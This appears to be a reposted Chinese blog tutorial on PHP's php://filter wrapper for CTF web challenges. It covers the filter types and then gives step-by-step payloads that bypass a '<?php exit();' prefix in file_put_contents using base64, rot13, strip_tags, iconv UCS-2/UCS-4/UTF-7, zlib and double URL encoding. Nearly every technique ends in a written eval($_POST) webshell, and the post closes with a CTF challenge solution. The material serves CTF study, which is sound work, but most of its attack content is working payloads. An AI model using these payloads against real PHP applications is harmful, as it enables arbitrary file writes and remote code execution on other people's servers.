详解php://fliter
[TOC]
简介
(看到这么一篇文章,感觉作者已经把这个考点总结的非常到位了,我就直接搬运过来了)
PHP 提供了一些杂项输入/输出(IO)流,允许访问 PHP 的输入输出流、标准输入输出和错误描述符, 内存中、磁盘备份的临时文件流以及可以操作其他读取写入文件资源的过滤器。
php:// — 访问各个输入/输出流(I/O streams)
php://filter 是一种元封装器, 设计用于数据流打开时的筛选过滤应用。 这对于一体式(all-in-one)的文件函数非常有用,类似 readfile()、 file() 和 file_get_contents(), 在数据流内容读取之前没有机会应用其他过滤器。
php://filter 参数
php://filter可以作为一个中间流来处理其他流。
测试代码:
<?php
highlight_file(__FILE__);
header("Content-Type: text/html; charset=utf-8");
$file1 = $_GET['file1'];
$file2 = $_GET['file2'];
$txt = $_GET['txt'];
echo file_get_contents($file1);
file_put_contents($file2,$txt);
?>
读取文件:
# 明文读取
index.php?file1=php://filter/resource=flag.php

# 编码读取
index.php?file1=php://filter/read=convert.base64-encode/resource=flag.php

写入文件:
# 明文写入
index.php?file2=php://filter/resource=test.txt&txt=helloworld

# 编码写入
index.php?file2=php://filter/write=convert.base64-encode/resource=test.txt&txt=helloworld

过滤器
字符串过滤器
string.rot13
string.rot13 (自 PHP 4.3.0 起)使用此过滤器等同于用 str_rot13()函数处理所有的流数据。
str_rot13—对字符串执行ROT13转换. ROT13编码简单地使用字母表中后面第13个字母替换当前字母,同时忽略非字母表中的字符。编码和解码都使用相同的函数,传递一个编码过的字符串作为参数,将得到原始字符串。
string.toupper
string.toupper (自 PHP 5.0.0 起) 使用此过滤器等同于用 strtoupper()函数处理所有的流数据。
strtoupper—将字符串转化为大写
string.tolower
string.tolower (自 PHP 5.0.0 起)使用此过滤器等同于用 strtolower()函数处理所有的流数据。
strtolower—将字符串转化为小写
string.strip_tags
使用此过滤器等同于用 strip_tags()函数处理所有的流数据。可以用两种格式接收参数:一种是和strip_tags()函数第二个参数相似的一个包含有标记列表的字符串,一种是一个包含有标记名的数组。
strip_tags—从字符串中去除 HTML 和 PHP 标记.该函数尝试返回给定的字符串str去除空字符、HTML 和 PHP 标记后的结果。它使用与函数fgetss()一样的机制去除标记。
转换过滤器
如同 string.* 过滤器,convert.* 过滤器的作用就和其名字一样。转换过滤器是 PHP 5.0.0 添加的。对于指定过滤器的更多信息,请参考该函数的手册页:https://www.php.net/manual/zh/filters.convert.php
convert.base64
convert.base64-encode和 convert.base64-decode使用这两个过滤器等同于分别用base64_encode()和base64_decode()函数处理所有的流数据。
convert.base64-encode支持以一个关联数组给出的参数。如果给出了line-length,base64 输出将被用line-length个字符为长度而截成块。如果给出了line-break-chars,每块将被用给出的字符隔开。这些参数的效果和用base64_encode()再加上 chunk_split()相同。
convert.quoted
convert.quoted-printable-encode和convert.quoted-printable-decode使用此过滤器的decode版本等同于用 quoted_printable_decode()函数处理所有的流数据。没有和convert.quoted-printable-encode相对应的函数。
convert.quoted-printable-encode支持以一个关联数组给出的参数。除了支持和convert.base64-encode一样的附加参数外,convert.quoted-printable-encode还支持布尔参数binary和 force-encode-first。
convert.base64-decode只支持line-break-chars参数作为从编码载荷中剥离的类型提示。
convert.iconv.*
这个过滤器需要php支持 iconv ,而iconv是默认编译的。使用convert.iconv.*过滤器等同于用iconv()函数处理所有的流数据。
iconv — 字符串按要求的字符编码来转换
convery.iconv.*的使用有两种方法:
convert.iconv.<input-encoding>.<output-encoding>
or
convert.iconv.<input-encoding>/<output-encoding>
支持的字符编码有一下几种(详细参考官方手册)
UCS-4*
UCS-4BE
UCS-4LE*
UCS-2
UCS-2BE
UCS-2LE
UTF-32*
UTF-32BE*
UTF-32LE*
UTF-16*
UTF-16BE*
UTF-16LE*
UTF-7
UTF7-IMAP
UTF-8*
ASCII*
压缩过滤器
虽然 压缩封装协议 提供了在本地文件系统中 创建 gzip 和 bz2 兼容文件的方法,但不代表可以在网络的流中提供通用压缩的意思,也不代表可以将一个非压缩的流转换成一个压缩流。对此,压缩过滤器可以在任何时候应用于任何流资源。
Note: 压缩过滤器 不产生命令行工具如 gzip的头和尾信息。只是压缩和解压数据流中的有效载荷部分。
zlib.* 压缩过滤器自 PHP 版本 5.1.0起可用,在激活 zlib的前提下。也可以通过安装来自 » PECL的 » zlib_filter包作为一个后门在 5.0.x版中使用。此过滤器在 PHP 4 中 不可用。
?file=compress.zlib://flag.php
加密过滤器

mcrypt.*和 mdecrypt.*使用libmcrypt提供了对称的加密和解密。这两组过滤器都支持mcrypt扩展库中相同的算法,格式为 mcrypt.ciphername,其中ciphername是密码的名字,将被传递给mcrypt_module_open()。有以下五个过滤器参数可用:
绕过死亡exit(易)
源码:
<?php
highlight_file(__FILE__);
header("Content-Type: text/html; charset=utf-8");
$filename=$_GET['filename'];
$content=$_GET['content'];
file_put_contents($filename,"<?php exit();".$content);
$content在开头增加了exit过程,导致即使我们成功写入一句话,也执行不了。那么这种情况下,如何绕过这个“死亡exit”?
思路其实也很简单我们只要将content前面的那部分内容使用某种手段(编码等)进行处理,导致php不能识别该部分就可以了。
这里的$_POST[‘filename’]是可以控制协议的.
base64绕过
Base64编码是使用64个可打印ASCII字符(A-Z、a-z、0-9、+、/)将任意字节序列数据编码成ASCII字符串,另有“=”符号用作后缀用途。
base64编码中只包含64个可打印字符,而PHP在解码base64时,遇到不在其中的字符时,将会跳过这些字符,仅将合法字符组成一个新的字符串进行解码
当$content被加上了以后,我们可以使用php://filter/write=convert.base64-decode来首先对其解码。在解码的过程中,字符< ? ; >空格等一共有7个字符不符合base64编码的字符范围将被忽略,所以最终被解码的字符仅有”phpexit”和我们传入的其他字符。
由于,”phpexit”一共7个字符,但是base64算法解码时是4个byte一组,所以我们可以随便再给他添加一个字符。这样前边的phpexit加上另一个字符就会被base64解码,然后后边的我们精心构造的base64字符串也会被成功解码为php代码。
payload:

?filename=php://filter/convert.base64-decode/resource=1.php&content=aPD9waHAgZXZhbCgkX1BPU1RbYV0pOw==
# PD9waHAgZXZhbCgkX1BPU1RbYV0pOw== --> <?php eval($_POST[a]);
成功写入

尝试连接:
rot13绕过
str_rot13—对字符串执行ROT13转换. ROT13编码简单地使用字母表中后面第13个字母替换当前字母,同时忽略非字母表中的字符。编码和解码都使用相同的函数,传递一个编码过的字符串作为参数,将得到原始字符串。
利用php://filter中string.rot13过滤器去除”exit”。string.rot13的特性是编码和解码都是自身完成,利用这一特性可以去除exit。 在经过rot13编码后会变成 ,不过这种利用手法的前提是PHP不开启short_open_tag

虽然官方说的默认开启,但是在php.ini中默认是注释掉的,也就是说它还是默认关闭。
payload:
?filename=php://filter/write=string.rot13/resource=2.php&content=<?cuc riny($_CBFG[n]);
成功写入:
root@nxacloud-hycomegg:/var/www/html# cat 2.php
<?cuc rkvg();<?php eval($_POST[a]);
string.strip_tags
strip_tags— 从字符串中去除 HTML 和 PHP 标记。该函数尝试返回给定的字符串 str 去除空字符、HTML 和 PHP 标记后的结果。它使用与函数fgetss()一样的机制去除标记。
但是我们的目的是写入webshell,如果那样的话,我们的webshell岂不是同样起不了作用,不过我们可以使用多个过滤器进行绕过这个限制(php://filter允许通过使用多个过滤器)。
1、webshell用base64编码 //为了避免strip_tags的影响
2、调用string.strip_tags //这一步将去除<?php exit; ?>
3、调用convert.base64-decode //这一步将还原base64编码的webshell
payload:
?filename=php://filter/write=string.strip_tags|convert.base64-decode/resource=3.php&content=?>PD9waHAgZXZhbCgkX1BPU1RbYV0pOw==
成功写入:
root@nxacloud-hycomegg:/var/www/html# cat 3.php
<?php eval($_POST[a]);
.htaccess的预包含处理
PHP中auto_prepend_file与auto_append_file用法实例分析:
php.ini中有两项:
auto_prepend_file 在页面顶部加载文件
auto_append_file 在页面底部加载文件
使用这种方法可以不需要改动任何页面,当需要修改顶部或底部require文件时,只需要修改auto_prepend_file与auto_append_file的值即可。
例如:修改php.ini,修改auto_prepend_file与auto_append_file的值。
auto_prepend_file = "/home/fdipzone/header.php"
auto_append_file = "/home/fdipzone/footer.php"
修改后重启服务器,这样所有页面的顶部与底部都会require /home/fdipzone/header.php与 /home/fdipzone/footer.php
如果不需要所有页面都在顶部或底部require文件,可以指定某一个文件夹内的页面文件才调用auto_prepend_file与auto_append_file
在需要顶部或底部加载文件的文件夹中加入.htaccess文件,内容如下:
php_value auto_prepend_file "/home/fdipzone/header.php"
php_value auto_append_file "/home/fdipzone/footer.php"
这样在指定.htaccess的文件夹内的页面文件才会加载/home/fdipzone/header.php与/home/fdipzone/footer.php,其他页面文件不受影响。
自定义包含我们的flag文件。
payload:
?filename=php://filter/write=string.strip_tags/resource=.htaccess&content=?>php_value auto_prepend_file "/flag"
首先来解释$filename的代码,这里引用了string.strip_tags过滤器,可以过滤.htaccess内容的html标签,自然也就消除了死亡代码;$content即闭合死亡代码使其完全消除,并且写入自定义包含文件;
这里我没有复现成功,原因是文件没有成功写入,先放下
绕过死亡exit(难)
<?php
highlight_file(__FILE__);
header("Content-Type: text/html; charset=utf-8");
$content = $_GET[content];
file_put_contents($content,'<?php exit();'.$content);
这种情况下写入的文件,其文件名和文件部分内容一致,这就导致利用的难度大大增加了,不过最终目的还是相同的:都是为了去除文件头部内容exit这个关键代码写入shell后门。
base64
构造:
content=php://filter/convert.base64-decode/PD9waHAgcGhwaW5mbygpOz8+/resource=shell.php
或
content=php://filter/convert.base64-decode/resource=PD9waHAgcGhwaW5mbygpOz8+.php
进行拼接之后就是 <?php exit();php://filter/convert.base64-decode/resource=PD9waHAgcGhwaW5mbygpOz8+.php 然后会对其进行一次整体的 base64-decode 。从而分解掉死亡代码,
但是无法生成content;虽然文件创建成功,但是就是无法生成content。问题在于resource后边的 =;

=在base64中的作用是填充,也就是以为着结束;在=的后面是不允许有任何其他字符的否则会报错,
这里因为是由于‘=’从而使得我们写入content不成功,那么我们可以想个方法去掉等号即可
payload:
content=php://filter/string.strip_tags|convert.base64-decode/resource=?>PD9waHAgcGhwaW5mbygpOz8+.php

为什么这么写就能够成功写入呢?
首先传入content内容后,写入文件的内容变为:
<?php exit();php://filter/string.strip_tags|convert.base64-decode/resource=?>PD9waHAgcGhwaW5mbygpOz8+.php
我们发现什么?
php被闭合了,但是我们写入的base64在闭合标签外
首先调用string.strip_tags 去除掉php标签,结果
PD9waHAgcGhwaW5mbygpOz8+.php
然后base64解密,文件的内容变为:
<?php phpinfo();?>乱码
可以生成文件,并且可以看到我们已经成功写入了shell;但是文件名确实有问题,当我们在浏览器访问的时候,会出现访问不到的问题,这里是因为引号的问题;那么如何避免,我们可以使用伪目录的方法,进行变相的绕过去;
最终payload1:
content=php://filter/string.strip_tags|convert.base64-decode/resource=?>PD9waHAgcGhwaW5mbygpOz8%2b/../shell.php
注意:这里%2b是+号的url编码,不进行编码会被当成空格处理
我们将前面的一串base64字符和闭合的符号整体看作一个目录,虽然没有,但是我们后面重新撤回了原目录,生成shell.php文件;从而就可以生成正常的文件名.

最终payload2:
或者去掉等号之直接对内容进行变性另类base64
其实这种也是借助于过滤器,但是原理并不是和之前的原理一样,之前的原理即是:闭合原本的死亡代码,然后在进行过滤器过滤掉内容中的html标签,从而对剩下的内容进行base64解码。但是这种方法却不是如此,payload如下:
php://filter/<?|string.strip_tags|convert.base64-decode/resource=?>PD9waHAgcGhwaW5mbygpOz8%2b/../shell.php
这种payload的攻击原理即是首先直接在内容时,就将我们base64遇到的=这个问题直接写在<? ?>中进行过滤掉,然后base64-decode再对原本内容的<?php exit();进行转码,从而达到分解死亡代码的效果
rot13绕过
尽管base64比较特别,但是并不是所有的编码都受限于‘=’,这里可以采用rot13编码即可;
payload:
content=php://filter/write=string.rot13|<?cuc cucvasb();?>|/resource=shell.php
content=php://filter/write=string.rot13/resource=<?cuc cucvasb();?>/../shell.php
生成文件内容:
<?cuc rkvg();cuc://svygre/jevgr=fgevat.ebg13|<?php phpinfo();?>|/erfbhepr=f1zcyr.cuc
其原理就是利用转码从而将原本的死亡代码进行转码从而使引擎无法识别从而避免死亡代码;

convert.iconv.*绕过
对于iconv字符编码转换进行绕过的手法,其实类似于上面所述的base64编码手段,都是先对原有字符串进行某种编码然后再解码,这个过程导致最初的限制exit;去除,而我们的恶意代码正常解码存储。
- usc-2
通过UCS-2方式,对目标字符串进行2位一反转(这里的2LE和2BE可以看作是小端和大端的列子),也就是说构造的恶意代码需要是UCS-2中2的倍数,不然不能进行正常反转(多余不满足的字符串会被截断),那我们就可以利用这种过滤器进行编码转换绕过了
echo iconv("UCS-2LE","UCS-2BE",'<?php @eval($_POST[ab]);?>');
payload:
php://filter/convert.iconv.UCS-2LE.UCS-2BE|?<hp pe@av(l_$OPTSa[]b;)>?/resource=shell.php
成功向 shell.php 写入
?<hp pxeti)(p;ph/:f/liet/rocvnre.tcino.vCU-SL2.ECU-SB2|E<?php @eval($_POST[ab]);?>r/seuocr=ehsle.l
- usc-4
通过UCS-4方式,对目标字符串进行4位一反转(这里的4LE和4BE可以看作是小端和大端的列子),也就是说构造的恶意代码需要是UCS-4中4的倍数,不然不能进行正常反转(多余不满足的字符串会被截断),那我们就可以利用这种过滤器进行编码转换绕过了
<?php
echo iconv("UCS-4LE","UCS-4BE",'<?php @eval($_POST[abcd]);?>');
28字符 <?php @eval($_POST[abcd]);?> 转为 hp?<e@ p(lavOP_$a[TS]dcb>?;)
payload:
content=php://filter/convert.iconv.UCS-4LE.UCS-4BE|hp?<e@ p(lavOP_$a[TS]dcb>?;)/resource=shell.php
成功写入:
hp?<xe p)(tiphp;f//:etlioc/rrevnci.t.vno-SCU.EL4-SCU|EB4<?php @eval($_POST[abcd]);?>ser/cruohs=e.lle
- utf8-utf7
这里发现生成的是+AD0-,然而经过检测,此字符串可以被base64进行解码;那也就意味着我们可以使用这种方法避免等号对我们base64解码的影响;我们可以直接写入base64加密后的payload,然后将其进行utf之间的转换,因为纯字符转换之后还是其本身;所以其不受影响,进而我们的base64-encode之后的编码依然是存在的,然后进行base64-decode一下,写入shell.
payload:
content=php://filter/write=aaaaXDw/cGhwIEBldmFsKCRfUE9TVFthXSk7ID8+|convert.iconv.utf-8.utf-7|convert.base64-decode/resource=shell.php
ps:
// 这里要符合base64 解码按4 字节进行
utf8 -> utf-7
<?php exit();php://filter/write=aaaaXDw/cGhwIEBldmFsKCRfUE9TVFthXSk7ID8+|convert.iconv.utf-8.utf-7|convert.base64-decode/resource=shell.php
变为:
+ADw?php exit()+ADs-php://filter/write+AD0-aaaaXDw/cGhwIEBldmFsKCRfUE9TVFthXSk7ID8+-+AHw-convert.iconv.utf-8.utf-7+AHw-convert.base64-decode/resource+AD0-shell.php
base64恶意payload的之前正好36个字节,所以写入了shell

ctf题目
VMCTF Checkin
<?php
//PHP 7.0.33 Apache/2.4.25
error_reporting(0);
$sandbox = '/var/www/html/' . md5($_SERVER['HTTP_X_REAL_IP']);
@mkdir($sandbox);
@chdir($sandbox);
highlight_file(__FILE__);
if(isset($_GET['content'])) {
$content = $_GET['content'];
if(preg_match('/iconv|UCS|UTF|rot|quoted|base64/i',$content))
die('hacker');
if(file_exists($content))
require_once($content);
echo $content;
file_put_contents($content,'<?php exit();'.$content);
}
这里主要就是考察过滤器构造绕过
题目中过滤的过滤器有
/iconv|UCS|UTF|rot|quoted|base64/
但是需要注意file_put_contents要调用伪协议,
static void php_stream_apply_filter_list(php_stream *stream, char *filterlist, int read_chain, int write_chain)
{
char *p, *token = NULL;
php_stream_filter *temp_filter;
p = php_strtok_r(filterlist, "|", &token);
while (p) {
php_url_decode(p, strlen(p));#对过滤器进行了一次urldecode
if (read_chain) {
if ((temp_filter = php_stream_filter_create(p, NULL, php_stream_is_persistent(stream)))) {
php_stream_filter_append(&stream->readfilters, temp_filter);
} else {
php_error_docref(NULL, E_WARNING, "Unable to create filter (%s)", p);
}
}
if (write_chain) {
if ((temp_filter = php_stream_filter_create(p, NULL, php_stream_is_persistent(stream)))) {
php_stream_filter_append(&stream->writefilters, temp_filter);
} else {
php_error_docref(NULL, E_WARNING, "Unable to create filter (%s)", p);
}
}
p = php_strtok_r(NULL, "|", &token);
}
}
而伪协议处理时会对过滤器 urldecode 一次,所以是可以利用二次编码绕过的,
payload:
php://filter/write=string.%7%32ot13|<?cuc cucvasb();?>|/resource=w0s1np.php
注:payload放过滤器的位置或者放文件名位置都可(因为有些编码有时候会有空格什么的乱码,文件名不一定好用),php://filter面对不可用的规则是报个Warning,然后跳过继续执行的)。
还可以利用压缩过滤器以及加密过滤器:
zlib 的 zlib.deflate 和 zlib.inflate ,组合使用压缩后再解压后内容肯定不变,不过我们可以在中间遍历一下剩下的几个过滤器,看看中间进行什么操作会影响后续 inflate 的内容,简单遍历一下可以发现中间插入 string.tolower 转后会把空格和 exit 处理了就可以绕过exit
php://filter/zlib.deflate|string.tolower|zlib.inflate|?><?php%0deval($_GET[1]);?>/resource=shell.php
原文链接
版权声明:本博客所有文章除特殊声明外,均采用 CC BY-NC 4.0 许可协议。转载请注明出处 sakura的博客!